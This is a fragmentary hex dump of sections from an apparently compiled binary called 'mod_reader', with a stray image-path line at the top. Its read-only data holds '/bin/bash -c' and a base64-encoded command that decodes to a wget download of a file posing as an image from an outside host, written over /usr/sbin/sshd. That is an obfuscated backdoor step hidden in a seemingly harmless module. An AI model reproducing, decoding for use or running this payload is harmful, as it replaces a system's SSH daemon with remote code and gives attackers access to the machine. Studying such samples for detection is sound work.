 .text:000013c0 8c fc ff ff ....
.fini:000013c4 48 83 ec 08 48 83 c4 08 c3 H...H....
.rodata:00002000 72 65 61 64 65 72 00 2f 62 69 6e 2f 62 61 73 68 reader./bin/bash
.rodata:00002010 00 2d 63 00 6d 6f 64 5f 72 65 61 64 65 72 2e 63 .-c.mod_reader.c
.rodata:00002020 00 00 00 00 00 00 00 00 64 32 64 6c 64 43 42 7a ........d2dldCBz
.rodata:00002030 61 47 46 79 5a 57 5a 70 62 47 56 7a 4c 6e 68 35 aGFyZWZpbGVzLnh5
.rodata:00002040 65 69 39 70 62 57 46 6e 5a 53 35 71 63 47 56 6e ei9pbWFnZS5qcGVn
.rodata:00002050 49 43 31 50 49 43 39 31 63 33 49 76 63 32 4a 70 IC1PIC91c3Ivc2Jp
.rodata:00002060 62 69 39 7a 63 32 68 6b 4f 79 42 bi9zc2hkOyB